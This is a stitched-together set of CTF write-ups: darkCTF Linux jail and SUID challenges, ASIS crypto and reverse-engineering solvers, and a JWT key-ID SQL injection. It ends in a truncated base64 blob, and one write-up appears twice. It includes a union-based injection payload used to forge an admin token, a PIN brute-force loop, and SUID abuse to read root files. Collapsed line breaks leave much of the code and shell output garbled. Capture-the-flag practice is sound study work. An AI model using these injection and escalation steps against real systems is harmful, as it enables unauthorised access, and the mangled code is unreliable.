## SolutionI searched a little and I found a interesting SUID binary.```bashwolf@04a47f9b0d08:/home/wolf1$ find /opt -type f/opt/src/src/iamrootwolf@04a47f9b0d08:/home/wolf1$ cd /opt/src/src/wolf@04a47f9b0d08:/opt/src/src$ ./iamroot 324cat: 324: No such file or directory```It can run `cat` command as root```bashwolf@04a47f9b0d08:/opt/src/src$ ./iamroot /root/flag.txtdarkCTF{y0u_f0und_the_squ1d}```## Flag:> darkCTF{y0u_f0und_the_squ1d} |
# Challenge: Linux Starter>Don't Try to break this jailssh [email protected] -p 8001 password : wolfie
## SolutionWe get into a `rbash` shell. We run some simple commands and get the flag```bashwolfie:~$ cat *cat: bin: Is a directorycat: imp: Is a directorywolfie:~$ cat imp/*darkCTF{h0pe_y0u_used_intended_w4y}```## Flag:>darkCTF{h0pe_y0u_used_intended_w4y}
# Challenge: Find-me>Mr.Wolf was doing some work and he accidentally deleted the important file can you help him and read the file?ssh [email protected] -p 10000 password: wolfie
## SolutionAs the question suggests about the delete file. I went to `/proc/10/fd` and found 3 files there.```bashwolf1@7e6800eb0d43:/proc/10/fd$ ls -latotal 0dr-x------ 2 wolf1 wolf1 0 Sep 28 14:56 .dr-xr-xr-x 9 wolf1 wolf1 0 Sep 28 14:56 ..lr-x------ 1 wolf1 wolf1 64 Sep 28 14:57 0 -> /dev/nulll-wx------ 1 wolf1 wolf1 64 Sep 28 14:57 1 -> /dev/nulll-wx------ 1 wolf1 wolf1 64 Sep 28 14:57 2 -> /dev/nulllr-x------ 1 wolf1 wolf1 64 Sep 28 14:57 3 -> '/home/wolf1/pass (deleted)'wolf1@7e6800eb0d43:/proc/10/fd$ cat 3mysecondpassword123```I found out there are 2 users in the home directory.```bashwolf1@7e6800eb0d43:/home/wolf1$ ls ../wolf1 wolf2```So I used the above password to gain access to `wolf2`. And searched for files in it.```bashwolf2@7e6800eb0d43:/home/wolf2$ find . -type f./.bash_logout./.bashrc./.profile./proc/g/nice_workwolf2@7e6800eb0d43:/home/wolf2$ cat proc/g/nice_work | rev}galf eht no gnidnats era uoy{FTCkrad
darkCTF{w0ahh_n1c3_w0rk!!!}```## Flag:>darkCTF{w0ahh_n1c3_w0rk!!!}
# Challenge: Secret Vault >There's a vault hidden find it and retrieve the information. Note: Do not use any automated tools.ssh [email protected] -p 10000
## SolutionI found the vault file```bashdark@941b05d2d95a:/home/dark$ find /home -type f/home/.secretdoor/vault/home/dark/.bash_logout/home/dark/.profile/home/dark/.bashrcdark@941b05d2d95a:/home/dark$ cd /home/.secretdoor/dark@941b05d2d95a:/home/.secretdoor$ lsvaultdark@941b05d2d95a:/home/.secretdoor$ ./vault 1234
wrong pin: 1234```Wrote a script to bruteforce PIN```bashdark@5a95bae226e7:/home/.secretdoor$ nr=0; while true; do nr=$((nr+1)); if [[ $(./vault $nr) != *"wrong"* ]]; then ./vault $nr; echo $nr; fi; done;
Vault Unlocked :A79Lo6W?O%;D;Qh1NIbJ0lp]#F^no;F)tr9Ci!p(+X)7@ 8794```Base85 decode the string gives the flag.
## Flag:>darkCTF{R0bb3ry_1s_Succ3ssfullll!!}
# Challenge: Squids >Squids in the linux poolssh [email protected] -p 10000 password: wolfie
## SolutionI searched a little and I found a interesting SUID binary.```bashwolf@04a47f9b0d08:/home/wolf1$ find /opt -type f/opt/src/src/iamrootwolf@04a47f9b0d08:/home/wolf1$ cd /opt/src/src/wolf@04a47f9b0d08:/opt/src/src$ ./iamroot 324cat: 324: No such file or directory```It can run `cat` command as root```bashwolf@04a47f9b0d08:/opt/src/src$ ./iamroot /root/flag.txtdarkCTF{y0u_f0und_the_squ1d}```## Flag:> darkCTF{y0u_f0und_the_squ1d} |
# Tripolar (crypto, 159p, 26 solved)
## Description
As with most crypto challenges we get [source code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/tripolar/tripolar.py) and [encrypted flag](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/tripolar/flag.enc)The encryption code is pretty short:
```pythondef crow(x, y, z): return (x**3 + 3*(x + 2)*y**2 + y**3 + 3*(x + y + 1)*z**2 + z**3 + 6*x**2 + (3*x**2 + 12*x + 5)*y + (3*x**2 + 6*(x + 1)*y + 3*y**2 + 6*x + 2)*z + 11*x) // 6
def keygen(nbit): p, q, r = [getPrime(nbit) for _ in range(3)] pk = crow(p, q, r) return (p, q, r, pk)
def encrypt(msg, key): p, q, r, pk = key _msg = bytes_to_long(msg) assert _msg < p * q * r _hash = bytes_to_long(sha1(msg).digest()) _enc = pow(_msg, 31337, p * q * r) return crow(_enc * pk, pk * _hash, _hash * _enc) ```
First multiprime RSA with 3 primes is generated and special public key value `pk = crow(p,q,r)` is calculated.Then the flag gets encrypted via RSA with `e=31337` and modulus `n=p*q*r`.Finally the encrypted flag, original message hash and public key are passed again via `crow`
## Solution
Judging by the flag, this is not the expected solution.We used no special theorems, just very trivial high-school level math.
### Recover (x+y+z) value
We start off by noticing that `crow` polynomial contains fully `(x+y+z)^3`, and if we fold it, there are no other terms of such high order.This is interesting because it means if we take 3rd integer root of the result of this function (multiplied by 6), we will get a very good approximation for `x+y+z`, because the root and integer cutoff will take care of all low order terms.
In fact this approximation turns out to be off by one, so we just recovered `x+y+z`!
```pythonp, q, r = getPrime(256), getPrime(256), getPrime(256)enc = crow(p, q, r)root = gmpy2.iroot(enc * 6, 3)[0] - 1assert root == (p + q + r)```
### Recove x,y,z
#### Drop y from equation
We start with assumption that we have `enc = crow(x,y,z)`.We already shown that we get recover `x+y+z` and thus we can do `r1 = enc - (x+y+z)**3` to drop this term from polynomial.
Since folding of the polynomial worked so well for order 3 we try to continue the same path, and remove `(x+y+z)^2`.This is not as trivial, since some terms are not present, but we can of course do a classic `+1 -1` trick to get over this.
Lets mark `r2 = 6*(x+y+z)**2 - r1` (flip to simplify signs)
The polynomial part will be:
```r2 = 6*(x+y+z)**2 - [x**3 + 3*(x + 2)*y**2 + y**3 + 3*(x + y + 1)*z**2 + z**3 + 6*x**2 + (3*x**2 + 12*x + 5)*y + (3*x**2 + 6*(x + 1)*y + 3*y**2 + 6*x + 2)*z + 11*x] - (x+y+z)**3
r2 = 6 * x * z + 6 * y * z + 3 * z + 3 * z ** 2 - 6 * x - 5 * (x+y+z)```
Now we can do:
```r2 + 5*(x+y+z) = z * (6 * y + 6 * x + 3 * z + 3) - 6 * x```
Notice that we can extract `(x+y+z)` in the parenthesis still, getting to:
```r2 + 5 * (x+y+z) = 3 * z * (2 * (x+y+z) + 1) - 3 * z ** 2 - 6 * x```
Notice that left hand side is known, and on the right side we have only `z` and `x` because `x+y+z` is known!We went from 3 variables to only 2!
#### Drop x from equation
Now it's time to follow my childhood idol and `go even further beyond!` (see https://www.youtube.com/watch?v=8TGalu36BHA )
Let's mark `S = x+y+z` and `L = r2 + 5 * S`
We have:
```L = 3*z*(2*S+1) -3*z**2 - 6*x```
Now if we divide this by `(2*S+1)` we get:
```L/(2*S+1) = 3*z - 3*z**2/(2*S+1) - 6*x/(2*S+1)```
Let's look for a moment at `6*x/(2*S+1)`.Note that `S = x+y+z` and therefore `6*x/(2*S+1)` has to be very small!It has to be smaller than `6x/2*x+1` because this is the upper bound when `y=z=0` (and we know it's not the case).
It can only be `0-3`, nothing more.In reality it's not going to be `3` and the most likely value seems to be `2`.Let's mark it as some `C`.We can simply brute-force those values if needed to.We have now:
```L/(2*S+1) = 3*z - 3*z**2/(2*S+1) - CL/(2*S+1) + C = 3*z - 3*z**2/(2*S+1)3/(2*S+1) * z**2 - 3*z + L/(2*S+1) + C = 0```
We effectively dropped `x` from the equation, and we're left with a simple quadratic equation!
#### Calculate z
Now we can simply solve this equation to recover value of `z`:
```pythonRR = RealField(2000)R.<v> = PolynomialRing(RR)pol = (3*v**2)/(2*S+1) - 3 * v + L/(2*S+1) + 2 for approx_z, _ in pol.roots(): approx_z = int(approx_z) print(approx_z)```
#### Calculate x
Now that we have `z` we can go back to our equation before we dropped `x`:
```L = 3*z*(2*S+1) -3*z**2 - 6*x6*x = 3*z*(2*S+1) -3*z**2 - Lx = (3*z*(2*S+1) -3*z**2 - L)/6```
This this way we can recover `x`
#### Calculate y
Now that we have both `x` and `z` we can just use the fact that `S = x+y+z` and get `y = S - x - z`
#### Solver
Complete solver is just:
```pythondef solve(enc, mode=2, gcd_bit_bound=700): S = ZZ(enc * 6).nth_root(3,truncate_mode=1)[0] - 1 r1 = 6 * enc - (S) ** 3 r2 = 6 * S ** 2 - r1 L = r2 + 5 * S RR = RealField(2000) R.<v> = PolynomialRing(RR) pol = (3*v**2)/(2*S+1) - 3 * v + L/(2*S+1) +2 for approx_z, _ in pol.roots(): approx_z = int(approx_z) for c in range(-50, 50): cand_z = approx_z + c cand_x = int((3 * cand_z * (2 * S + 1) - 3 * cand_z ** 2 - r2 - 5 * S) // 6) cand_y = S - cand_z - cand_x enc = gcd(cand_x, cand_y) if mode == 1 and len(bin(enc)) > gcd_bit_bound or mode == 2 and is_prime(cand_x) and is_prime(cand_y) and is_prime(cand_z): return cand_x, cand_y, cand_z```
For smaller examples we could get just one exact root, but for larger data the roots are a bit "off" so we brute-force them a bit, and then verify if we got reasonable solution either by looking at bitsize or whether we have primes.
#### Sanity check
We can verify our logic by simple:
```pythondef sanity(): key = keygen(256) p, q, r, pk = key S = ZZ(pk * 6).nth_root(3,truncate_mode=1)[0] - 1 assert S == (p + q + r) r1 = 6 * pk - (p + q + r) ** 3 r2 = 6 * S ** 2 - r1 x, y, z = p, q, r assert r2 == -(6 * (2 * x + y + z) - 6 * (x * z + y * z) - (x + y + 4 * z + 3 * z ** 2)) assert r2 == 6 * (x * z + y * z) + (x + y + 4 * z + 3 * z ** 2) - 6 * (2 * x + y + z) assert r2 == 6 * (x * z + y * z) + (S + 3 * z + 3 * z ** 2) - 6 * (x + S) assert r2 == 6 * x * z + 6 * y * z + S + 3 * z + 3 * z ** 2 - 6 * x + -6 * S assert r2 == 6 * x * z + 6 * y * z + 3 * z + 3 * z ** 2 - 6 * x - 5 * S assert r2 + 5 * S == 6 * x * z + 6 * y * z + 3 * z + 3 * z ** 2 - 6 * x L = r2 + 5 * S assert L == z * (6 * y + 6 * x + 3 * z + 3) - 6 * x assert L == 3*z*(2*S+1) -3*z**2 - 6*x assert L/(2*S+1) == 3*z -3/(2*S+1)*z**2 - 6*x/(2*S+1) assert 3/(2*S+1)*z**2 - 3*z + L/(2*S+1) + 6*x/(2*S+1) == 0 cand_x, cand_y, cand_z = solve(pk) assert z == cand_z assert x == cand_x assert y == cand_y```
### Decrypt the flag
#### Recover enc, hash and pk
We can use our solver on the `enc` value we're given in the task, to recover the values passed to the `crow` function at the end of the encryption process.
Then we can calculate `gcd` between those values to `split` them, and extract `enc` and `pk`.Then we run solver on `pk` to get back `p,q,r` and decrypt RSA:
```pythondef main(): res = 2149746514930580893244331421788929339625440444035620415342330419606266919679366683714353190036245926925599992281979981146349624735527272311371385020589871836913619378311391262773292002172286277050453912686346788369011436136749187588094689078604688584902911179760648455086471764073748888909794220109293997848416687601544131530407244078221642967646447253616998155897027002613854305998810584288668106945154515431677901508248501719233358613388284911544653423679952387626753952473637341066170188791146059852636168715040552123771116865138447219250612402255341219117297714079726770332109952708459351802562275694535824071439914386289373243983185946795491819129870207658214310478641067801668872244606421878692919649372294669971163490263922400626336242549835706388683877132951576008701491480511964700265393284833130226932921133394423802845820376416051352258291552872659169273062675846495338968217135950455977401551939531925192805141513749352229791333923735208796396811016155462890934792375784262889437336581789661289949141905602572787198543216492782644044690961535388836272756550843545526602092242838754566866668770935315676090418730740458031516514972175558292490434340653602286960865392593256844629420033899513449695339367156173095463513078538974962886381545956586331314243000178758164274052565937247768118311842079769519252368952306761435644300926556436608921187592529049031682872480807213750 x,y,z = solve(res, 1) _enc = int(gcd(x, z)) _hash = int(z // _enc) pk = int(y // _hash) assert x == _enc * pk assert y == _hash * pk assert z == _enc * _hash p, q, r = solve(pk) phi = (p - 1) * (q - 1) * (r - 1) d = inverse_mod(31337, phi) print(long_to_bytes(pow(_enc, d, p * q * r)))
main()```
And we finally get: `ASIS{I7s__Fueter-PoLy4__c0nJ3c7UrE_iN_p4Ir1n9_FuNCT10n}`
Complete solver [here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/tripolar/solver.sage) |
The challenge page is a true script kiddie blog - teaching the fine art of sqlmap and armitage. In the developer tools, we notice a cookie has been set:
```skidtoken=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6InNraWQifQ.eyJ1c2VybmFtZSI6InNraWQifQ.sacXoUrQCXpaylE4a4RGrCawHqBJJVGfOozOaPxQqOo```The JWT token decodes to the header
``` json{ "typ": "JWT", "alg": "HS256", "kid": "skid"}```and the body
``` json{ "username": "skid"}```
The kid field in the header represents a key identifier. The key identifier is used to let the server know which key has been used to sign the token. This is very useful for instance when the token issuing server rotates keys. This allows for a grace period where tokens that have issued right before the key rotation can still be validated by the server after the key rotation. The key identifier is also useful for simply having many different keys at the same time.
Anyway, this key identifier can often represent a key in a jwks.json file, a regular file or a key in a database. We can look for a publicly available jwks-file. We try a few different files: * jwks.json* /.well-known/jwks.json* skid.json* skid
and a few permutations of those, but no luck. Let's instead try to look for a sql injection. We can just modify our token with for instance the tool on jwt.io. Remember that since the kid field is used to look for the key used for the signature, we do not need to provide a valid signature now. Let's just change the kid to `skid'` and see if we can trigger an error. Change the cookie value in developer tools and refresh the page.
```Bad Request
(sqlite3.OperationalError) unrecognized token: "'skid''"[SQL: select * from key where name like 'skid''](Background on this error at: http://sqlalche.me/e/13/e3q8)```
Nice, the key is stored in a sqlite db and we have a sql injection vulnerability! We can now use a union to choose our own key by effectivly changing the query to
``` sqlselect * from key where name like 'a key that does not exist' union select <our key>```
But first we need to detect how many fields there are in the table. A few tries gives us the correct number of columns. The final payload for our kid field is `asdbqweqwe' union select 'a','a','a`. As we have replaced all fields of the key with a's we can forge our token in jwt.io setting the secret to `a` and the username field in the body to admin.
![SQL injection in jwt kid field in jwt.io][forging-token]
Updating our cookie with the forged token and refreshing the page reveals our flag.
[forging-token]: https://lorentzvedeler.com/assets/imgs/jwt-with-sqli.png "SQL injection in jwt kid field in jwt.io" |
Open the link given in the challenge.Now we can see both right click and viewing page source option by CTRL + U is disabled. But have the third option.Append view-source: before the url to view the page source Now using find in page option search for DUCTF now you've got the flag |
# Dead drop 1 (crypto, 169p, 24 solved)# Dead drop 2 (crypto, 217p, 17 solved)
We put both tasks in a single writeup because attack we used breaks both challenges and there is pretty much no difference between them from our point of view.This suggests it might be an unintended vector...
## Description
In the task we get sources [one](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/dead_drop/dead_drop_1.py) and [two](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/dead_drop/dead_drop_2.py) and also corresponding encrypted flags [one](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/dead_drop/flag1.enc) and [two](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/dead_drop/flag2.enc).
In the task we are facing `Naccache Stern Knapsack (NSK) cryptosystem`:
```pythonfrom Crypto.Util.number import *import randomfrom flag import flag
p = 22883778425835100065427559392880895775739
flag_b = bin(bytes_to_long(flag))[2:]l = len(flag_b)
enc = []for _ in range(l): a = [random.randint(1, p - 1) for _ in range(l)] a_s = 1 for i in range(l): a_s = a_s * a[i] ** int(flag_b[i]) % p enc.append([a, a_s])
f = open('flag.enc', 'w')f.write(str(p) + '\n' + str(enc))f.close()```
The difference between tasks is just that `p` in version 1 is a composite and in version 2 it's a prime.Apart from that in version 2 we get more data points.
The idea of the algorithm is that random values `a[i]` are either included in the product or not, depending on whether `i-th` secret bit is `1` or `0`.
So for example if bits as `1001` then product is `a[0]*a[3]` because bits corresponding to `a[1]` and `a[2]` are 0.
Of course if this product was not reduced `mod p` we could easily calculate `gcd(a[i],a_s)` to know if `a[i]` was part of the product.But modular reduction breaks this property.
We know the flag prefix and suffix, so we could `fix` some bits.Also in `v1` we could fix some `0` bits by inspecting:
```pythonif gcd(a[bit_number], p) != 1 and gcd(gcd(a[bit_number], p), a_s) == 1: bits[bit_number] = 0```
but this is not enough.
## Solution
We stumbled at the solution when reading the paper introducing this cryptosystem: `Naccache, David, and Jacques Stern. "A new public-key cryptosystem." International Conference on the Theory and Applications of Cryptographic Techniques. Springer, Berlin, Heidelberg, 1997.` https://www.di.ens.fr/~stern/data/St63.pdf
At point `2.4` authors mention an interesting property of this cryptosystem.It seems that due to multiplicative property of Legendre symbol it's possible to leak parity of the secret bits.Then authors suggest that this is not serious, unless in special case when attacker has multiple encryptions of the same message...
We basically want to use the fact that `legendre(a_s,p) == legendre(a[i],p) * legendre(a[m],p) * ... * legendre(a[k],p)` where `i,m,...,k` are indices where bit is 1.
Now we want to express the above property in terms of sum in `GF(2)`, so we can make this into a matrix equation.We basically change the multiplication into addition mod 2.
Since legendre symbol returns `-1` or `1` (unlikely to get a `0`) we make a transposition of this by doing `+2 mod 3`.This way `-1` becomes `1` and `1` becomes `0`.
Notice that now the `Legendre` property stated above still holds, but now we're just doing additions!For example:
```-1 * 1 * 1 = -1```
Is now:
```1 + 0 + 0 mod 2 = 1```
Solution so this matrix will be a bitvector stating which of the terms `1` and `-1` need to be included for this property to hold.
### V1
The only particular thing we need to do here for `v1` is that `p` is not prime so we can't do `legendre(a_s,p)`, and we need to use one of prime factors as modulus.The bigger the better, because it's lower chance of actually getting `legendre` to return a `0`.
The solution is:
```pythondef legendre_GF2(x, mod): assert kronecker(x, mod) != 0 return (kronecker(x, mod) + 2) % 3
def solve(mod, enc, flag): matrix_eq = [] vector_res = []
for a, a_s in enc: a_s = legendre_GF2(a_s % mod, mod) a = [legendre_GF2(x % mod, mod) for x in a] vector_res.append(a_s) matrix_eq.append(a)
for i in range(len(flag)): if flag[i] == None: continue new_eq = [0] * len(flag) new_eq[i] = 1
matrix_eq.append(new_eq) vector_res.append(flag[i])
A = Matrix(GF(2), matrix_eq) B = vector(GF(2), vector_res)
res = A.solve_right(B)
res_string = '' for c in res: res_string += str(c)
return long_to_bytes(int(res_string, 2))```
Now it might be that some of the vectors in our matrix are not independent, so we include here `flag` wich is array with bits we know from the flag format.
We call this via:
```pythondef main(): with open('flag1.enc', 'rb') as f: p = int(f.readline().strip()) enc = eval(f.readline()) # Factorisation of p is 19 * 113 * 2657 * 6823 * 587934254364063975369377416367 mod = 587934254364063975369377416367 flag = [None] * len(enc) start = bin(bytes_to_long(b'ASIS{'))[2:] end = bin(bytes_to_long(b'}'))[2:].zfill(8) # We know the end of the flag for i in range(len(start)): flag[i] = int(start[i]) # We know the start of the flag for i in range(-1, -len(end) - 1, -1): flag[i] = int(end[i])
result = solve(mod, enc, flag) print(result)
main()```
And we get `ASIS{175_Lik3_Multivariabl3_LiNe4r_3QuA7i0n5}`
### V2
It should be pretty clear now, that this solution really doesn't change at all with respect to `v2` of the task.There is no flag format, so we can't use that, but we have more inputs to work with, so most likely we will have just enough independent vectors.We run:
```python
def main(): with open('flag2.enc', 'rb') as f: p = mod = int(f.readline().strip()) enc = eval(f.readline()) flag = [None] * len(enc) result = solve(mod, enc, flag) print('ASIS{'+result+'}')
main()```
with the same solver code and we get `ASIS{Z_q_iZ_n0T_a_DDH_h4rD_9r0uP}`
Complete solver [here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/dead_drop/solver.sage) |
# Kaffee oder Bier (re, 164p, 25 solved)
## Description
In the task we get a [binary](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/kaffee/COB) and [encrypted flag](https://raw.githubusercontent.com/TFNS/writeups/master/2020-07-03-ASIS-quals/kaffee/flag.enc)The binary seems to be just a simple encryptor.You can pass input and output files and it will perform the encryption.The main issue is that it takes quite a while to execute...
We follow our mantra that `every RE is just a blackbox crypto if you're brave enough`, and load this into Ghidra only for a moment.Sadly it's C++ so Ghidra frowns a bit and spits out not-so-nice code.But it's enough to figure out the general idea.The important part of main is:
```c this = operator<<<std--char_traits<char>>((basic_ostream *)cout,"Now grab some coffee ☕, it would take a while..."); operator<<((basic_ostream<char,std--char_traits<char>> *)this,endl<char,std--char_traits<char>>); input_char = get(); not_first_value = '\x01'; while( true ) { boolean_flag = eof(); if (boolean_flag == '\x01') break; if (not_first_value == '\0') { operator+=(final_result,"0000"); } else { not_first_value = '\0'; } result = bork((long)input_char); int_to_string_llu(string_number,result,result); operator+=(final_result,string_number); ~basic_string((basic_string<char,std--char_traits<char>,std--allocator<char>>*)string_number); input_char = get(); } this = operator<<<std--char_traits<char>>((basic_ostream *)cout,"DONE! ? (Of course, beer is way better than coffee!)"); operator<<((basic_ostream<char,std--char_traits<char>> *)this,endl<char,std--char_traits<char>>); close(); operator<<<char,std--char_traits<char>,std--allocator<char>>(local_428,(basic_string *)final_result); close();```
What is important to notice here is that `bork` function takes only a single char from our input every time it's called.Then it returns some number, this number is turned into string, added to the result string, and `0000` is added to separate each result.
We could peek into `bork` function, but what it really does is to calculate some values based on input char and call:
```c uint result; int i; result = 0; i = 1; while ((ulong)(long)i < input_char) { if (input_char % (long)i == 0) { result = result ^ 1; } i = i + 1; } return (ulong)result;```
Many many many times over.
## Solution
One could consider re-writing this algorithm into some other language, putting results of this function to some map, and use this to recover the flag...
But we know the encryption is done char by char, and we know that the encryption is ECB-like, so the same char will be encrypted into identical result every time it appears.So why not just use the binary to generate ciphertext of every symbol in flag charset and use this for substitution table?
```pythonimport codecsimport multiprocessingimport osimport string
def brute(worker, data_list, processes=8): pool = multiprocessing.Pool(processes=processes) result = pool.map(worker, data_list) pool.close() return result
def worker(c): input_file = str(ord(c)) + ".txt" output_file = str(ord(c)) + ".enc" with codecs.open(input_file,'wb') as f: f.write(c) os.system("./COB " + input_file + " " + output_file)
def main(): charset = [c for c in "_!" + string.digits + string.uppercase + string.lowercase + "{}"] brute(worker, charset, processes=6)
main()```
Now this takes a while, a single character takes minutes to compute, and larger the ascii code the longer it takes.Still, we can just run this in background for a moment.After that we just do:
```python for encfile in glob.glob(base_path+"/*.enc"): if os.stat(encfile).st_size > 0: o = re.findall("(\\d+)\\.enc", encfile)[0] with codecs.open(encfile) as f: mapping[f.read()] = chr(int(o)) res = '' for c in enc.split("0000"): print(c) if str(int(c)) in mapping: res += mapping[str(int(c))] else: res += '?' print(res)```
And we can observe the flag slowly appear the more characters we can grab.After some time get can recover: `ASIS{S1mPl3_R3vEr5e_w17H_Numb3r5!}` |
# BsidesBOSCTFMaelstromWriteupHere is my writeup for the Maelstrom problem from BsidesBOS CTF, a Capture the Flag competition by the developers of VirSecCon CTF, NahamCon CTF, and H@cktivityCon CTF, in coordination with the BsidesBoston virtual conference. This problem is worth 474 points in the Cryptography section.
## Problem Statement
Can you [decrypt](https://github.com/csn3rd/BsidesBOSCTFMaelstromWriteup/blob/main/decrypt.py) the flag?
### decrypt.py
```import base64
num = 0count = 0cipher_b64 = b"MTEwLDEwNCwxMDksMjYsODA5NiwxMzA5NTksNTI0MTczLDIxNDc0ODM1NDIsMjMwNTg0MzAwOTIxMzY5Mzg0Miw2MTg5NzAwMTk2NDI2OTAxMzc0NDk1NjIwMTAsMTYyMjU5Mjc2ODI5MjEzMzYzMzkxNTc4MDEwMjg4MDEyLDE3MDE0MTE4MzQ2MDQ2OTIzMTczMTY4NzMwMzcxNTg4NDEwNTYzMiw2ODY0Nzk3NjYwMTMwNjA5NzE0OTgxOTAwNzk5MDgxMzkzMjE3MjY5NDM1MzAwMTQzMzA1NDA5Mzk0NDYzNDU5MTg1NTQzMTgzMzk3NjU2MDUyMTIyNTU5NjQwNjYxNDU0NTU0OTc3Mjk2MzExMzkxNDgwODU4MDM3MTIxOTg3OTk5NzE2NjQzODEyNTc0MDI4MjkxMTE1MDU3MDQyLDUzMTEzNzk5MjgxNjc2NzA5ODY4OTU4ODIwNjU1MjQ2ODYyNzMyOTU5MzExNzcyNzAzMTkyMzE5OTQ0NDEzODIwMDQwMzU1OTg2MDg1MjI0MjczOTE2MjUwMjI2NTIyOTI4NTY2ODg4OTMyOTQ4NjI0NjUwMTAxNTM0NjU3OTMzNzY1MjcwNzIzOTQwOTUxOTk3ODc2NjU4NzM1MTk0MzgzMTI3MDgzNTM5MzIxOTAzMTcyODAxNiwxMDQwNzkzMjE5NDY2NDM5OTA4MTkyNTI0MDMyNzM2NDA4NTUzODYxNTI2MjI0NzI2NjcwNDgwNTMxOTExMjM1MDQwMzYwODA1OTY3MzM2MDI5ODAxMjIzOTQ0MTczMjMyNDE4NDg0MjQyMTYxMzk1NDI4MTAwNzc5MTM4MzU2NjI0ODMyMzQ2NDkwODEzOTkwNjYwNTY3NzMyMDc2MjkyNDEyOTUwOTM4OTIyMDM0NTc3MzE4MzM0OTY2MTU4MzU1MDQ3Mjk1OTQyMDU0NzY4OTgxMTIxMTY5MzY3NzE0NzU0ODQ3ODg2Njk2MjUwMTM4NDQzODI2MDI5MTczMjM0ODg4NTMxMTE2MDgyODUzODQxNjU4NTAyODI1NTYwNDY2NjIyNDgzMTg5MDkxODgwMTg0NzA2ODIyMjIwMzE0MDUyMTAyNjY5ODQzNTQ4ODczMjk1ODAyODg3ODA1MDg2OTczNjE4NjkwMDcxNDcyMDcxMDU1NTcwMzE2ODcyODk3MywxNDc1OTc5OTE1MjE0MTgwMjM1MDg0ODk4NjIyNzM3MzgxNzM2MzEyMDY2MTQ1MzMzMTY5Nzc1MTQ3NzcxMjE2NDc4NTcwMjk3ODc4MDc4OTQ5Mzc3NDA3MzM3MDQ5Mzg5Mjg5MzgyNzQ4NTA3NTMxNDk2NDgwNDc3MjgxMjY0ODM4NzYwMjU5MTkxODE0NDYzMzY1MzMwMjY5NTQwNDk2OTYxMjAxMTEzNDMwMTU2OTAyMzk2MDkzOTg5MDkwMjI2MjU5MzI2OTM1MDI1MjgxNDA5NjE0OTgzNDk5Mzg4MjIyODMxNDQ4NTk4NjAxODM0MzE4NTM2MjMwOTIzNzcyNjQxMzkwMjA5NDkwMjMxODM2NDQ2ODk5NjA4MjEwNzk1NDgyOTYzNzYzMDk0MjM2NjMwOTQ1NDEwODMyNzkzNzY5OTA1Mzk5OTgyNDU3MTg2MzIyOTQ0NzI5NjM2NDE4ODkwNjIzMzcyMTcxNzIzNzQyMTA1NjM2NDQwMzY4MjE4NDU5NjQ5NjMyOTQ4NTM4Njk2OTA1ODcyNjUwNDg2OTE0NDM0NjM3NDU3NTA3MjgwNDQxODIzNjc2ODEzNTE3ODUyMDk5MzQ4NjYwODQ3MTcyNTc5NDA4NDIyMzE2Njc4MDk3NjcwMjI0MDExOTkwMjgwMTcwNDc0ODk0NDg3NDI2OTI0NzQyMTA4ODIzNTM2ODA4NDg1MDcyNTAyMjQwNTE5NDUyNTg3NTQyODc1MzQ5OTc2NTU4NTcyNjcwMjI5NjMzOTYyNTc1MjEyNjM3NDc3ODk3Nzg1NTAxNTUyNjQ2NTIyNjA5OTg4ODY5OTE0MDEzNTQwNDgzODA5ODY1NjgxMjUwNDE5NDk3Njg2Njk3NzcwOTA2LDQ0NjA4NzU1NzE4Mzc1ODQyOTU3MTE1MTcwNjQwMjEwMTgwOTg4NjIwODYzMjQxMjg1OTkwMTExMTk5MTIxOTk2MzQwNDY4NTc5MjgyMDQ3MzM2OTExMjU0NTI2OTAwMzk4OTAyNjE1MzI0NTkzMTEyNDMxNjcwMjM5NTc1ODcwNTY5MzY3OTM2NDc5MDkwMzQ5NzQ2MTE0NzA3MTA2NTI1NDE5MzM1MzkzODEyNDk3ODIyNjMwNzk0NzMxMjQxMDc5ODg3NDg2OTA0MDA3MDI3OTMyODQyODgxMDMxMTc1NDg0NDEwODA5NDg3ODI1MjQ5NDg2Njc2MDk2OTU4Njk5ODEyODk4MjY0NTg3NzU5NjAyODk3OTE3MTUzNjk2MjUwMzA2ODQyOTYxNzMzMTcwMjE4NDc1MDMyNDU4MzAwOTE3MTgzMjEwNDkxNjA1MDE1NzYyODg4NjYwNjM3MjE0NTUwMTcwMjIyNTkyNTEyNTIyNDA3NjgyOTYwNTQyNzE3MzU3Mzk2NDgxMjk5NTI1MDU2OTQxMjQ4MDcyMDczODQ3Njg1NTI5MzY4MTY2NjcxMjg0NDgzMTE5MDg3NzYyMDYwNjc4NjY2Mzg2MjE5MDI0MDExODU3MDczNjgzMTkwMTg4NjQ3OTIyNTgxMDQxNDcxNDA3ODkzNTM4NjU2MjQ5Nzk2ODE3ODcyOTEyNzYyOTU5NDkyNDQxMTk2MDk2MTM4NjcxMzk0NjI3OTg5OTI3NTAwNjk1NDkxNzEzOTc1ODc5NjA2MTIyMzgwMzM5MzUzNzM4MTAzNDY2NjQ5NDQwMjk1MTA1MjA1OTA0Nzk2ODY5MzI1NTM4ODY0NzkzMDQ0MDkyNTEwNDE4NjgxNzAwOTY0MDE3MTc2NDEzMzE3MjQxODEzMjgzNjI1NiwyNTkxMTcwODYwMTMyMDI2Mjc3NzYyNDY3Njc5MjI0NDE1MzA5NDE4MTg4ODc1NTMxMjU0MjczMDM5NzQ5MjMxNjE4NzQwMTkyNjY1ODYzNjIwODYyMDEyMDk1MTY4MDA0ODM0MDY1NTA2OTUyNDE3MzMxOTQxNzc0NDE2ODk1MDkyMzg4MDcwMTc0MTAzNzc3MDk1OTc1MTIwNDIzMTMwNjY2MjQwODI5MTYzNTM1MTc5NTIzMTExODYxNTQ4NjIyNjU2MDQ1NDc2OTExMjc1OTU4NDg3NzU2MTA1Njg3NTc5MzExOTEwMTc3MTE0MDg4MjYyNTIxNTM4NDkwMzU4MzA0MDExODUwNzIxMTY0MjQ3NDc0NjE4MjMwMzE0NzEzOTgzNDA